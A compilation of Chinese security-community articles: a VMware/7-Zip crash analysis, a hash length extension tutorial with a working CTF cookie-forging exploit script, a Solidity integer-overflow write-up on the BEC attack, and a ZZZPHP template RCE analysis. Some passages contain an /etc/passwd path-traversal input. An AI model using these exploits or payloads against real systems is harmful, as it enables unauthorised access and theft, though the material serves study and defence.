在ntdll.dll被加载之前,该处数据依旧为上图所示地址:
? 后来在ntdll.dll中实施CFG(ControlFlow
Guard)保护机制,将vmware_vmx+0x7c9668地址处数据进行了改写,从而执行到ntdll!LdrpDispatchUserCallTarget中。
在ntdll!LdrpDispatchUserCallTarget函数中,取r11+r10*8处的值赋值给r11时出现了问题,该地址为空,就造成了空指针引用,
从而执行了int 29h,造成异常。然而,即使没有CFG机制,程序也会在执行“jmp
rax”处崩溃,通过下图可以看出,CFG机制仅仅是在原本程序跳转指令前添加了一些检查。
至此,VMware崩溃的原因基本分析清楚了。另一个疑问是,为什么7zip已经在系统Temp下生成了文件,并且VMware也已经获取到了路径参数,却在移动前自动删除了文件呢。这就需要从7zip中寻找答案。
# **3 7zip端调试分析**
由上一节分析可知,Vmware
crash原因是Temp目录下文件被删除。阅读7zip源码,锁定了CPP/Windows/FileDir.cpp中的文件删除函数。
使用WinDbg加载7zip,然后在Remove函数位置进行下断,程序运行后进行拖拽操作,在Remove函数中断后对应的调用堆栈如下所示。
堆栈中7zFM+0x5b212地址位于函数CPanel::OnDrag中,该函数为鼠标拖拽操作函数。当检测到对7zip打开的目录进行操作时,便会在Temp目录下生成一个以7zE开头的随机命名文件夹。
然后,将该文件夹设置为目标目录,并且设置了一些数据及IpDropSourse结构体。
继续往下可以看到一个DoDragDrop函数,该函数功能是进行OLE拖放相关操作,通过检测光标的行为分别调用一些方法并返回对应的数值。
。
然后根据DoDragDrop函数的返回值来判断光标的拖拽是否有效,从而执行对应的操作。
从7zip中拖拽文件到虚拟机,由于无法获知文件拖拽的目标路径,因此DoDragDrop会返回DRAGDROP_S_CANCEL(0x40101),不会执行拷贝操作的分支,而是直接将Temp目录下生成的临时目录删除。
# **4 小结**
7zip压缩包中文件拖拽操作会触发DoDragDrop函数调用,该函数会获取文件数据及光标停止的位置。但是将文件拖拽到VMware窗口时,DoDragDrop函数不能获取准确的目标路径,因此无法将文件拷贝到目标位置,从而直接删除临时文件,最终导致VMware无法获取文件状态造成崩溃。
# **5 参考**
[1]<https://0cch.com/2016/12/13/int29h/>
[2]<https://docs.microsoft.com/en-us/windows/win32/api/ole2/nf-ole2-dodragdrop>
[3]<https://github.com/kornelski/7z/tree/20e38032e62bd6bb3a176d51bce0558b16dd51e2>
* * * | 社区文章 |
# 哈希长度拓展攻击(Hash Length Extension Attacks)
## 导语
通过CTF接触到哈希长度扩展攻击,本文将详细分析如何对一些比较弱的Message Authentication codes
(MACs)进行这种攻击,最后也将结合CTF的题目对哈希长度扩展攻击的危害性及防御做一个总结。
## 原理
Message authentication codes
(MACs)是用于验证信息真实性的。一般的MAC算法是这样的:服务器把secret和message连接到一起,然后用消息摘要算法如MD5或SHA1取摘要。研究发现MD4、MD5、RIPEMD-160、SHA-0、SHA-1、SHA-256、SHA-512、WHIRLPOOL等摘要算法受此攻击,但MD2、SHA-224和SHA-384不受此攻击。
哈希摘要算法,如MD5、SHA1、SHA2等,都是基于[Merkle–Damgård结构](https://en.wikipedia.org/wiki/Merkle%E2%80%93Damg%C3%A5rd_construction)。这类算法有一个很有意思的问题:当知道hash(secret
+ message)的值及secret长度的情况下,可以轻松推算出hash(secret +
message||padding||m’)。在这里m’是任意数据,||是连接符,可以为空,padding是secret后的填充字节。hash的padding字节包含整个消息的长度,因此,为了能准确计算出padding的值,secret的长度我们也是需要知道的。
当我们填充后,服务器算出的原始hash值,正好与我们添加扩展字符串并覆盖初始链变量所计算出来的一样。这是因为攻击者的哈希计算过程,相当于从服务器计算过程的一半紧接着进行下去。提交此hash值便能通过验证了,这就是所谓的哈希长度拓展攻击(Hash
Length Extension Attacks)。
## 算法简析
要深入理解哈希长度拓展攻击(Hash Length Extension
Attacks),就得先了解摘要算法的具体实现过程。本文以MD5为例做简析,其它算法类似。
这是一张MD5算法的流程图,根据这张图我们可以把MD5算法的流程,简单分为下面几步:
1. 把消息分为n个消息块。
2. 对最后一个消息块进行消息填充。
3. 每个消息块会和一个输入量做运算,把运算结果作为下一个输入量。
下面说说MD5算法的实现:
1. Append Padding Bits(填充bits)
2. Append Length(填充长度)
3. Initialize MD Buffer(初始化向量)
4. Process Message in 16-Word Blocks(复杂的函数运算)
而要实现我们的攻击,我们只关心前三步,也就是不再再纠结复杂的算法运算。下面用例子来解释前三个流程也便于更加深入的理解哈希长度拓展攻击(Hash Length
Extension Attacks):
## Append Padding Bits(填充bits)
MD5算法会对消息进行分组,每组64 byte(512bit),不足64 byte 的部分会用padding补位。MD5算法每组最后8 byte
表示的是补充前消息的长度,所以消息补位是使得其长度在对 512 取模后的值为 448(512-8*8)。也就是说,len(message) mod(512)
== 448。补位二进制表示是在消息的后面加上一个1,后面跟着 n 个0,直到 len(message) mod (512) == 448。在 16
进制下,我们需要在消息后补80,就是 2 进制的10000000。我们把消息进行补位到 448 bit,也就是 56 byte。
## Append Length(填充长度)
补位过后,第 57 个字节开始储存补位之前消息的长度。
长度是[小端存储](https://blog.csdn.net/github_35681219/article/details/52743048)的,也就是说高字节放在高地址中。
如果消息的长度大于2 ^ 64,也就是大于2048PB。那么64bit无法存储消息的长度,则取低64bit。
下图是补位的示例,要进行哈希运算的消息是字符串"message","message"是7个字母,7 byte (56 bit
),换算成16进制位0x38,其后跟着7个字节的0x00,则:
## Initialize MD Buffer(初始化向量)
计算消息摘要必须用补位已经补长度完成之后的消息来进行运算,拿出 512 bit 的消息(即64 byte )。
计算消息摘要的时候,有一个初始的链变量,用来参与第一轮的运算。MD5 的初始链变量为:
A=0x67452301
B=0xefcdab89
C=0x98badcfe
D=0x10325476
无需关心计算细节,我们只需要知道经过一次消息再要后,上面的链变量将会被新的值覆盖,而最后一轮产生的链变量经过高低位互换(如:aabbccdd ->
ddccbbaa)后就是我们计算出来的 md5 值。
## 哈希长度拓展攻击(Hash Length Extension Attacks)的实现
哈希长度拓展攻击(Hash Length Extension Attacks)的实现就是基于初始链变量的值被新的覆盖。
下面结合一个CTF的题目更加形象具体的分析其实现过程。
<?php
<html>
<body>
<pre>
$flag = "XXXXXXXXXXXXXXXXXXXXXXX";
$secret = "XXXXXXXXXXXXXXX"; // This secret is 15 characters long for security!
$username = $_POST["username"];
$password = $_POST["password"];
if (!empty($_COOKIE["getmein"])) {
if (urldecode($username) === "admin" && urldecode($password) != "admin") {# ===俩边不管值还是类型都要一致
if ($COOKIE["getmein"] === md5($secret . urldecode($username . $password))) {
echo "Congratulations! You are a registered user.\n";
die ("The flag is ". $flag);#exit()/die() 函数输出一条消息,并退出当前脚本
}
else {
die ("Your cookies don't match up! STOP HACKING THIS SITE.");
}
}
else {
die ("You are not an admin! LEAVE.");
}
}
setcookie("sample-hash", md5($secret . urldecode("admin" . "admin")), time() + (60 * 60 * 24 * 7));
if (empty($_COOKIE["source"])) {
setcookie("source", 0, time() + (60 * 60 * 24 * 7));
}
else {
if ($_COOKIE["source"] != 0) {
echo ""; // This source code is outputted here
}
}
</pre>
<h1>Admins Only!</h1>
<p>If you have the correct credentials, log in below. If not, please LEAVE.</p>
<form method="POST">
Username: <input type="text" name="username"> <br>
Password: <input type="password" name="password"> <br>
<button type="submit">Submit</button>
</form>
</body>
</html>
?>
这个核心的判断在第二个if的判断
if ($COOKIE["getmein"] === md5($secret . urldecode($username . $password)))
flag获取的要求是:传进一个cookie使`getmein`等于`md5($secret . urldecode($username .
$password))`且后面部分不能为adminadmin,
也就是说需要构造getmein的cookie和他那串字符相同就可以。
已知$secret长度为15,先进行消息的填充,前面的A是随便写的,为了占15个字符。填充如下:
然后在后面跟加附加值,随便写什么:
然后去掉前面假的$secret:
adminadmin\x80\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xc8\x00\x00\x00\x00\x00\x00\x00dawn
urlencode之后为:
adminadmin%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%c8%00%00%00%00%00%00%00dawn
现在我们在不知道具体 $secret
的情况下,已经得知了md5(secert+adminadmin)的值为571580b26c65f306376d4f64e53cb5c7,以及$sercret的位数。而我们得到的
hash 值正是下一轮摘要经过高地位互换的链变量。
下一步就是对附加值进行MD5加密了:
我在网上找了一个Python的MD5实现。修改初始的链变量为经过高低位逆转的md5(secert+adminadmin):
A=0xb2801557
B=0x06f3656c
C=0x644f6d37
D=0xc7b53ce5
my_md5.py
#!/usr/bin/env python
# -*- coding: utf-8 -*- # @Author:DshtAnger
# theory reference:
# blog:
# http://blog.csdn.net/adidala/article/details/28677393
# http://blog.csdn.net/forgotaboutgirl/article/details/7258109
# http://blog.sina.com.cn/s/blog_6fe0eb1901014cpl.html
# RFC1321:
# https://www.rfc-editor.org/rfc/pdfrfc/rfc1321.txt.pdf
##############################################################################
import sys
def genMsgLengthDescriptor(msg_bitsLenth):
'''
---args:
msg_bitsLenth : the bits length of raw message
--return:
16 hex-encoded string , i.e.64bits,8bytes which used to describe the bits length of raw message added after padding
'''
return __import__("struct").pack(">Q",msg_bitsLenth).encode("hex")
def reverse_hex_8bytes(hex_str):
'''
--args:
hex_str: a hex-encoded string with length 16 , i.e.8bytes
--return:
transform raw message descriptor to little-endian
'''
hex_str = "%016x"%int(hex_str,16)
assert len(hex_str)==16
return __import__("struct").pack("<Q",int(hex_str,16)).encode("hex")
def reverse_hex_4bytes(hex_str):
'''
--args:
hex_str: a hex-encoded string with length 8 , i.e.4bytes
--return:
transform 4 bytes message block to little-endian
'''
hex_str = "%08x"%int(hex_str,16)
assert len(hex_str)==8
return __import__("struct").pack("<L",int(hex_str,16)).encode("hex")
def deal_rawInputMsg(input_msg):
'''
--args:
input_msg : inputed a ascii-encoded string
--return:
a hex-encoded string which can be inputed to mathematical transformation function.
'''
ascii_list = [x.encode("hex") for x in input_msg]
length_msg_bytes = len(ascii_list)
length_msg_bits = len(ascii_list)*8
#padding
ascii_list.append('80')
while (len(ascii_list)*8+64)%512 != 0:
ascii_list.append('00')
#add Descriptor
ascii_list.append(reverse_hex_8bytes(genMsgLengthDescriptor(length_msg_bits)))
return "".join(ascii_list)
def getM16(hex_str,operatingBlockNum):
'''
--args:
hex_str : a hex-encoded string with length in integral multiple of 512bits
operatingBlockNum : message block number which is being operated , greater than 1
--return:
M : result of splited 64bytes into 4*16 message blocks with little-endian
'''
M = [int(reverse_hex_4bytes(hex_str[i:(i+8)]),16) for i in xrange(128*(operatingBlockNum-1),128*operatingBlockNum,8)]
return M
#定义函数,用来产生常数T[i],常数有可能超过32位,同样需要&0xffffffff操作。注意返回的是十进制的数
def T(i):
result = (int(4294967296*abs(__import__("math").sin(i))))&0xffffffff
return result
#定义每轮中用到的函数
#RL为循环左移,注意左移之后可能会超过32位,所以要和0xffffffff做与运算,确保结果为32位
F = lambda x,y,z:((x&y)|((~x)&z))
G = lambda x,y,z:((x&z)|(y&(~z)))
H = lambda x,y,z:(x^y^z)
I = lambda x,y,z:(y^(x|(~z)))
RL = L = lambda x,n:(((x<<n)|(x>>(32-n)))&(0xffffffff))
def FF(a, b, c, d, x, s, ac):
a = (a+F ((b), (c), (d)) + (x) + (ac)&0xffffffff)&0xffffffff;
a = RL ((a), (s))&0xffffffff;
a = (a+b)&0xffffffff
return a
def GG(a, b, c, d, x, s, ac):
a = (a+G ((b), (c), (d)) + (x) + (ac)&0xffffffff)&0xffffffff;
a = RL ((a), (s))&0xffffffff;
a = (a+b)&0xffffffff
return a
def HH(a, b, c, d, x, s, ac):
a = (a+H ((b), (c), (d)) + (x) + (ac)&0xffffffff)&0xffffffff;
a = RL ((a), (s))&0xffffffff;
a = (a+b)&0xffffffff
return a
def II(a, b, c, d, x, s, ac):
a = (a+I ((b), (c), (d)) + (x) + (ac)&0xffffffff)&0xffffffff;
a = RL ((a), (s))&0xffffffff;
a = (a+b)&0xffffffff
return a
def show_md5(A,B,C,D):
return "".join( [ "".join(__import__("re").findall(r"..","%08x"%i)[::-1]) for i in (A,B,C,D) ] )
def run_md5(A=0x67452301,B=0xefcdab89,C=0x98badcfe,D=0x10325476,readyMsg=""):
a = A
b = B
c = C
d = D
for i in xrange(0,len(readyMsg)/128):
M = getM16(readyMsg,i+1)
for i in xrange(16):
exec "M"+str(i)+"=M["+str(i)+"]"
#First round
a=FF(a,b,c,d,M0,7,0xd76aa478L)
d=FF(d,a,b,c,M1,12,0xe8c7b756L)
c=FF(c,d,a,b,M2,17,0x242070dbL)
b=FF(b,c,d,a,M3,22,0xc1bdceeeL)
a=FF(a,b,c,d,M4,7,0xf57c0fafL)
d=FF(d,a,b,c,M5,12,0x4787c62aL)
c=FF(c,d,a,b,M6,17,0xa8304613L)
b=FF(b,c,d,a,M7,22,0xfd469501L)
a=FF(a,b,c,d,M8,7,0x698098d8L)
d=FF(d,a,b,c,M9,12,0x8b44f7afL)
c=FF(c,d,a,b,M10,17,0xffff5bb1L)
b=FF(b,c,d,a,M11,22,0x895cd7beL)
a=FF(a,b,c,d,M12,7,0x6b901122L)
d=FF(d,a,b,c,M13,12,0xfd987193L)
c=FF(c,d,a,b,M14,17,0xa679438eL)
b=FF(b,c,d,a,M15,22,0x49b40821L)
#Second round
a=GG(a,b,c,d,M1,5,0xf61e2562L)
d=GG(d,a,b,c,M6,9,0xc040b340L)
c=GG(c,d,a,b,M11,14,0x265e5a51L)
b=GG(b,c,d,a,M0,20,0xe9b6c7aaL)
a=GG(a,b,c,d,M5,5,0xd62f105dL)
d=GG(d,a,b,c,M10,9,0x02441453L)
c=GG(c,d,a,b,M15,14,0xd8a1e681L)
b=GG(b,c,d,a,M4,20,0xe7d3fbc8L)
a=GG(a,b,c,d,M9,5,0x21e1cde6L)
d=GG(d,a,b,c,M14,9,0xc33707d6L)
c=GG(c,d,a,b,M3,14,0xf4d50d87L)
b=GG(b,c,d,a,M8,20,0x455a14edL)
a=GG(a,b,c,d,M13,5,0xa9e3e905L)
d=GG(d,a,b,c,M2,9,0xfcefa3f8L)
c=GG(c,d,a,b,M7,14,0x676f02d9L)
b=GG(b,c,d,a,M12,20,0x8d2a4c8aL)
#Third round
a=HH(a,b,c,d,M5,4,0xfffa3942L)
d=HH(d,a,b,c,M8,11,0x8771f681L)
c=HH(c,d,a,b,M11,16,0x6d9d6122L)
b=HH(b,c,d,a,M14,23,0xfde5380c)
a=HH(a,b,c,d,M1,4,0xa4beea44L)
d=HH(d,a,b,c,M4,11,0x4bdecfa9L)
c=HH(c,d,a,b,M7,16,0xf6bb4b60L)
b=HH(b,c,d,a,M10,23,0xbebfbc70L)
a=HH(a,b,c,d,M13,4,0x289b7ec6L)
d=HH(d,a,b,c,M0,11,0xeaa127faL)
c=HH(c,d,a,b,M3,16,0xd4ef3085L)
b=HH(b,c,d,a,M6,23,0x04881d05L)
a=HH(a,b,c,d,M9,4,0xd9d4d039L)
d=HH(d,a,b,c,M12,11,0xe6db99e5L)
c=HH(c,d,a,b,M15,16,0x1fa27cf8L)
b=HH(b,c,d,a,M2,23,0xc4ac5665L)
#Fourth round
a=II(a,b,c,d,M0,6,0xf4292244L)
d=II(d,a,b,c,M7,10,0x432aff97L)
c=II(c,d,a,b,M14,15,0xab9423a7L)
b=II(b,c,d,a,M5,21,0xfc93a039L)
a=II(a,b,c,d,M12,6,0x655b59c3L)
d=II(d,a,b,c,M3,10,0x8f0ccc92L)
c=II(c,d,a,b,M10,15,0xffeff47dL)
b=II(b,c,d,a,M1,21,0x85845dd1L)
a=II(a,b,c,d,M8,6,0x6fa87e4fL)
d=II(d,a,b,c,M15,10,0xfe2ce6e0L)
c=II(c,d,a,b,M6,15,0xa3014314L)
b=II(b,c,d,a,M13,21,0x4e0811a1L)
a=II(a,b,c,d,M4,6,0xf7537e82L)
d=II(d,a,b,c,M11,10,0xbd3af235L)
c=II(c,d,a,b,M2,15,0x2ad7d2bbL)
b=II(b,c,d,a,M9,21,0xeb86d391L)
A += a
B += b
C += c
D += d
A = A&0xffffffff
B = B&0xffffffff
C = C&0xffffffff
D = D&0xffffffff
a = A
b = B
c = C
d = D
return show_md5(a,b,c,d)
exp.py
#!/usr/bin/env python
# -*- coding: utf-8 -*- import my_md5
samplehash="571580b26c65f306376d4f64e53cb5c7"
#将哈希值分为四段,并反转该四字节为小端序,作为64第二次循环的输入幻书
s1=0xb2801557
s2=0x06f3656c
s3=0x644f6d37
s4=0xc7b53ce5
#exp
secret = "A"*15
secret_admin = secret + 'adminadmin{padding}'
padding = '\x80{zero}\xc8\x00\x00\x00\x00\x00\x00\x00'.format(zero="\x00"*(64-15-10-1-8))
secret_admin = secret_admin.format(padding=padding) + 'dawn'
r = my_md5.deal_rawInputMsg(secret_admin)
inp = r[len(r)/2:] #我们需要截断的地方,也是我们需要控制的地方
print "getmein:"+my_md5.run_md5(s1,s2,s3,s4,inp)
最后输出为:
`getmein:79717e731df8699d1476fab654763560`
因为题目`md5($secret . urldecode($username . $password))`所以
将\x换成%手动url编码提交,get flag。
## 利用工具实现哈希长度拓展攻击
当然,此攻击已经有很多成熟的工具了,不用再这么麻烦的自己写脚本跑。下面介绍几款好用的工具:
1. [HashPump](https://www.cnblogs.com/pcat/p/5478509.html) 这是pcat写的一篇"哈希长度扩展攻击的简介以及HashPump安装使用方法"
2. [Hexpand](http://www.cnblogs.com/pcat/p/7668989.html) 还是pcat写的一篇"哈希长度扩展攻击(Hash Length Extension Attack)利用工具hexpand安装使用方法"
3. [hash_extender](https://github.com/iagox86/hash_extender) 一个外国人写的,感觉也挺不错。
下图就是用HashPump工具跑的,很快,很方便:
这里说一下个人想法:其实不需要message的内容,只需知道长度就可以正确填充了,而且hash摘要值也是不受影响的。比如md5,只要初始链变量确定了,md5的值只受64字节后添加的字符串的影响,secret||message的长度只是影响第57-64字节的填充。所以hashpump只要在Input
Data 处输入任意字符但正确长度的字符串就OK了,也可以做到不知道message内容而正确填充的功能。
## 危害性
通过以上的分析,想必大家对此攻击有了更深入的认识。只要存在脆弱的(使用此类散列算法)Message authentication codes
(MACs)用于验证信息真实性的地方就很可能受此攻击。
比如,我们发现了这样的一个下载文件的接口:`/download?name=test.pdf&sig=6543109bb53887f7bb46fe424f26e24a`
`sig`可能是这个文件的某种校验签名,如果想通过这个接口下载其他文件就会失败,因为`sig`校验不过。同时还会发现`md5(name) !==
sig`,很明显在校验算法中添加了盐,如果我们想下载任意的文件比如`test.pdf%00/../../../../etc/passwd`,正常情况下是没办法的,因为有盐,所以我们无法构造自己的签名值,但是如果服务端使用了类似`if
($sig === md5($salt.$name))`的校验代码,那么就会存在此攻击。
但在现实攻击环境中,攻击者无法获知密钥长度,需要对其长度进行猜测。继续之前的例子,假设当MAC验证失败时,这个存在漏洞的网站会返回一个错误信息(HTTP
response code 或者response
body中的错误消息之类)。当验证成功,但是文件不存在时,也会返回一个错误信息。如果这两个错误信息是不一样的,攻击者就可以计算不同的扩展值,每个对应着不同的密钥长度,然后分别发送给服务器。当服务器返回表明文件不存在的错误信息时,即说明存在长度扩展攻击,攻击者可以随意计算新的扩展值以下载服务器上未经许可的敏感文件。
所以说,此类攻击的危害性还是相当巨大的。
## 如何防御
那么如何抵御此攻击呢?
1. 可以将消息摘要的值再进行消息摘要,这样就可以避免用户控制message了。也就是[HMAC](https://en.wikipedia.org/wiki/HMAC)算法。该算法大概来说是这样:`MAC =hash(secret + hash(secret + message))`,而不是简单的对密钥连接message之后的值进行哈希摘要。具体HMAC的工作原理有些复杂,但你可以有个大概的了解。重点是,由于这种算法进行了双重摘要,密钥不再受本文中的长度扩展攻击影响。HMAC最先是在1996年被发表,之后几乎被添加到每一种编程语言的标准函数库中。
2. 将secret放置在消息末尾也能防止这种攻击。比如 hash(m+secret),希望推导出 hash(m + secret||padding||m'),由于自动附加secret在末尾的关系,会变成hash(m||padding||m'||secret)。现在的附加值可以看作是m'||secret,secret值不知道,从而导致附加字符串不可控,hash值也就不可控,因而防止了这种攻击。
## 写在最后
本文也是通过收集、整理网上的资料写的,如果有朋友想更深入了解哈希长度拓展攻击(Hash Length Extension
Attacks)可以参考一篇外国人写的[文章](https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks),此文章也详细生动的分析了此攻击,也介绍了Github上一个好用的攻击工具。也可以读读刺总的《白帽子讲web安全》中的"Understanding
MD5 Length Extension Attack"一节。当然,我也非常乐意和朋友一起探讨和研究此攻击。 | 社区文章 |
# 思考点为何要搭建内部wiki?
最近在思考为什么那么困难推动内部安全,所有新人来了无法获知安全是什么,新来的开发不懂也导致了需要重复的培训。
假若有一个内部安全的wiki库,让他们每个人都能悉知安全的整体,做的事情就可以少点了
github项目地址:
<https://github.com/BookStackApp/BookStac>
<https://github.com/TevinLi/amWiki>
#### amWiki优势
文档系统采用 markdown 语法
不用数据库,文档使用 .md 格式保存本地文件
无需服务端开发,只需支持 http 静态访问网页空间
一键创建新的文库
自动更新文库导航目录
支持截图直接粘帖为本地 png 并插入当前 markdown
文档web端自适应显示,适合所有平台
支持接口文档自动抓取内容生成简单的ajax测试
... (更多内容期待您的发现)
其实还有很多这样的开源wiki系统,举个栗子<https://www.atlassian.com/software/jira,具体采用哪一套个人去衡量,我不可能左右你的思考点>
这套系统在内部搭建建立什么资源?
1.安全开发规范文档
2.钓鱼邮件案例
3.容易出漏洞的地方在哪(写个总结)
4.(那个我还没想好,想好了再补充可以吗?) | 社区文章 |
# solidity智能合约基础漏洞——整数溢出漏洞
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x01 溢出攻击事件
2018年4月22日,黑客对BEC智能合约发起攻击,凭空取出:
**57,896,044,618,658,100,000,000,000,000,000,000,000,000,000,000,000,000,000,000.792003956564819968**
个BEC代币并在市场上进行抛售,BEC随即急剧贬值,价值几乎为0,该市场瞬间土崩瓦解。
2018年4月25日,SMT项目方发现其交易存在异常,黑客利用其函数漏洞创造了:
**65,133,050,195,990,400,000,000,000,000,000,000,000,000,000,000,000,000,000,000+50,659,039,041,325,800,000,000,000,000,000,000,000,000,000,000,000,000,000,000**
的SMT币,火币Pro随即暂停了所有币种的充值提取业务。
2018年12月27日,以太坊智能合约Fountain(FNT)出现整数溢出漏洞,黑客利用其函数漏洞创造了:
**2+115792089237316195423570985008687907853269984665640564039457584007913129639935**
的SMT币。
历史的血泪教训,如今不该再次出现。让我们一起缅怀这些一夜归零的代币,吸取前人经验教训。
## 0x02 整数溢出简介
* **整数溢出原理**
由于计算机底层是二进制,任何十进制数字都会被编码到二进制。溢出会丢弃最高位,导致数值不正确。
如:八位无符号整数类型的最大值是 255,翻译到二进制是 1111 1111;当再加一时,当前所有的 1 都会变成
0,并向上进位。但由于该整数类型所能容纳的位置已经全部是 1 了,再向上进位,最高位会被丢弃,于是二进制就变成了 0000 0000
注:有符号的整数类型,其二进制最高位代表正负。所以该类型的正数溢出会变成负数,而不是零。
* **整数溢出示例(通用编程语言)**
编程语言由算数导致的整数溢出漏洞司空见惯,其类型包括如下三种:
• 加法溢出
• 减法溢出
• 乘法溢出
我们先以运行在 JVM 上的 Kotlin 编程语言做加法运算来测试整数溢出为例:
fun main() {
println(Long.MAX_VALUE + 1) // Long 是有符号的 128 位 Integer 类型
}
程序会打印出 -9223372036854775808,这其实是在编译期就没有防止整数溢出,因为编译器让溢出的代码通过编译了。
当然,也有在编译期严格检查整数溢出的编程语言。如区块链世界最火的 Rust 编程语言:
fn main() {
dbg!(u128::MAX + 1); // u128 是无符号的 128 位 Integer 类型
}
编译这段代码,你会得到编译错误:
error: this arithmetic operation will overflow
--> src/main.rs:2:10
|
2 | dbg!(u128::MAX + 1);
| ^^^^^^^^^^^^^ attempt to compute `u128::MAX + 1_u128`, which would overflow
|
= note: `#[deny(arithmetic_overflow)]` on by default
很好,这有效阻止了编译期溢出的问题。那么,如果是运行时呢?我们来读取用户输入试试:
fn main() {
let mut s = String::new();
std::io::stdin().read_line(&mut s).unwrap();
dbg!(s.trim_end().parse::<u8>().unwrap() + 1); // u8 是无符号的 8 位 Integer 类型
}
运行 cargo r,输入:255,得到 panic:
thread 'main' panicked at 'attempt to add with overflow'
可以看到,在 debug 模式下,溢出会直接 panic,也就是:程序崩溃掉、停止工作。那么,release 模式下也是这样吗?
运行 cargo r —release,输入:255,打印:
[src/main.rs:4] s.trim_end().parse::<u8>().unwrap() + 1 = 0
综上,我们得到一条结论:即使在编译期严格检查溢出的程序语言,依然会有整数溢出问题。整数溢出就好像是一个魔咒,总会隔三岔五地出现,无法一劳永逸地消除。
* **智能合约中的整数溢出(Solidity 语言)**
在区块链的世界里,智能合约的 Solidity 语言中,对于 0.8.0 以下的版本,也存在整数溢出问题。
和通用型编程语言一样,我们先看看编译期是否会发生溢出:
实测,测试函数会直接发生编译错误。再来看看运行时:
实测,程序会在运行时溢出。我们建议使用 SafeMath 库来解决漏洞溢出:
library SafeMath {
function mul(uint256 a, uint256 b) internal constant returns (uint256) {
uint256 c = a * b;
assert(a == 0 || c / a == b);
return c;
}
function div(uint256 a, uint256 b) internal constant returns (uint256) {
uint256 c = a / b;
return c;
}
function sub(uint256 a, uint256 b) internal constant returns (uint256) {
assert(b <= a);
return a - b;
}
function add(uint256 a, uint256 b) internal constant returns (uint256) {
uint256 c = a + b;
assert(c >= a);
return c;
}
}
对于 Solidity 0.8.0 以上的版本,官方已经修复了这个问题。那么它到底是如何修复的?将要溢出时会发生什么来防止溢出呢?
实测,Solidity 0.8 以上的版本发生运行时溢出会直接 revert。
原来,修复的方式就是不允许溢出。int256 足够大,只要保证无法被黑客利用这一点凭空创造收益,我们就成功了。
## 0x03 漏洞合约、攻击手法
以 BEC 合约为例,合约地址为:
_0xC5d105E63711398aF9bbff092d4B6769C82F793D_
在 etherscan 上的地址为:
_<https://etherscan.io/address/0xc5d105e63711398af9bbff092d4b6769c82f793d#code>_
存在溢出漏洞的合约代码如下:
function batchTransfer(address[] _receivers, uint256 _value) public whenNotPaused returns (bool) {
uint cnt = _receivers.length;
uint256 amount = uint256(cnt) * _value; //溢出点,这里存在整数溢出
require(cnt > 0 && cnt <= 20);
require(_value > 0 && balances[msg.sender] >= amount);
balances[msg.sender] = balances[msg.sender].sub(amount);
for (uint i = 0; i < cnt; i++) {
balances[_receivers[i]] = balances[_receivers[i]].add(_value);
Transfer(msg.sender, _receivers[i], _value);
}
return true;
}
当时的合约版本是 ^0.4.16,小于 0.8 版本,也没有使用 SafeMath 库,因此存在整数溢出问题。
黑客传入了一个极大的值(这里为2**255),通过乘法向上溢出,使得 amount(要转的总币数)溢出后变为一个很小的数字或者0(这里变成0),从而绕过
balances[msg.sender] >= amount 的检查代码,使得巨大 _value 数额的恶意转账得以成功。
实际攻击的恶意转账记录:
_<https://etherscan.io/tx/0xad89ff16fd1ebe3a0a7cf4ed282302c06626c1af33221ebe0d3a470aba4a660f>_
## 0x04 总结
在 Solidity 0.8 版本以下,且未使用 SafeMath
库的情况下:黑客往往会利用溢出构造一个极小值/极大值,从而绕过某些检查,使巨额恶意转账得以成功。
当然,合约漏洞不仅仅只有整数溢出。除了开发者自身提高安全开发意识外,寻找专业的安全团队对合约进行全面的审计也是非常有必要的。 | 社区文章 |
**前言**
在分析一些漏洞时,能从相关的漏洞预警和描述中获取的情报往往很少。
很多时候,只能通过漏洞描述或者补丁中找到漏洞触发点,然而如何利用,如何找到从入口贯通到漏洞触发点的利用链,这时候就需要我们顺瓜摸藤了。
有时候,顺着一个瓜(漏洞触发点),还能摸到很多条藤(利用链)。
**正文**
下面举一个小例子:
近日在PacketStorm看到一个关于国产cms的cve,
<https://packetstormsecurity.com/files/151824/ZZZPHP-CMS-1.6.1-Remote-Code-Execution.html>
cve编号:
CVE-2019-9041
cve描述
再看看packetstormsecurity上关于exploit的介绍
根据描述,猜测该漏洞应为SSTI类
如果有升级补丁参照看一下,这个漏洞就很明朗了。
然而官网上最新版本只是2019-1-28更新的1.6.1
这个1.6.1版本,正是存在漏洞的版本。
之前完全没有听说过这个cms,这个漏洞又有cve。决定拿来和大家分享下,看看怎么顺瓜摸藤。
**分析**
从漏洞发现者所提供的exploit来看,这个漏洞的触发应该是需要后台权限。漏洞触发点位于inc/zzz_template.php中的parserIfLabel方法中,并且需要修改search模板并通过搜索功能执行该利用点。
首先先看下inc/zzz_template.php中的parserIfLabel方法
可以看到有一处eval方法,这个应该是最终代码执行触发的地方。
既然触发点(瓜)已经找到了,那继续往上跟,找到可用的调用链
parserIfLabel方法只在两处被调用
先看位于第2238行的第二处调用
这处在parserIfLabel方法自身内部,递归调用来解析嵌套。此处虽然调用了parserIfLabel方法,但是并不处于parserIfLabel方法的调用链的上层,因此排除。
再看第一处:位于23行这处
parserCommom方法调用parserIfLabel方法并将$zcontent传入其中。
再看看parserCommom方法在何处被调用
跟入zzz_client.php中
zzz_client.php中一共四处调用了parserCommom方法,每一处都将名为$zcontent的参数传入其中。
这四处parserCommom分别位于四个ifelse条件中。
先一处处来看,首先选个短的看起来容易触发的条件分支先来。
先看第二处,这里elseif中的条件最短,为 $conf['iscache']==1
只要$conf['iscache']==1,就可以顺利的进入这个条件分支,parserCommom就能有机会被调用
查看配置文件,此处默认为0
但是由于漏洞介绍,这是个后台漏洞,那默认我们可以有后台的操作权限
于是我在后台管理那把缓存开启了
现在zzz_config.php中
可见iscache现在为1了。
现在的思路:
1、$conf['iscache'] 目前已经是1,稳稳的进入这个elseif分支
2、由于此处执行点位于zzz_client.php中,而zzz_client.php文件中没有定义任何函数,代码逐行执行,一马平川。可以看下图感受下
3、只有找到zzz_client.php被加载的地方,才能进入该elseif分支执行我们的parserCommom
4、找到控制传入parserCommom方法中$zcontent值的方法,将构造好的$zcontent传入我们的eval中执行。
首先要找zzz_client.php被加载的地方
看起来这四处都可以加载zzz_client.php
